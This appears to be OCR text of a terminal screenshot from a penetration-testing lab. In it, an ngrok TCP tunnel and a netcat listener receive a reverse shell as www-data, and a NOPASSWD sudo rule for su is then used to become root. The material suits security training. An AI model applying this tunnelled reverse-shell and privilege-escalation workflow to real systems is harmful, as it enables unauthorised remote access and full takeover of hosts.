 kali@kali: ~/Desktop/labs/serrano/content
File Actions Edit View Help
ngrok (Ctrl+C to quit)
Try the new Traffic Inspector dev preview: https://ngrok.com/r/ti
Session Status online
Account
Version 3.8.0
Region Europe (eu)
Latency 29ms
Web Interface http://127.0.0.1:4040
Forwarding tcp:// .tcp.eu.ngrok.io: -> localhost:4646
Connections ttl opn rt1 rt5 p50 p90
2 1 0.00 0.00 176.08 352.17
┌──(kali㉿kali)-[~/Desktop/labs/serrano/content]
└─$ nc -lvnp 4646
listening on [any] 4646 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35122
Linux localhost.localdomain 5.4.0-172-generic #190-Ubuntu SMP Fri Feb 2 23:24:22 UTC 2024 x86_64 x86_64 x
86_64 GNU/Linux
23:43:05 up 16 days, 4:44, 0 users, load average: 0.03, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(my_group)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User www-data may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/su
$ sudo su
whoami
root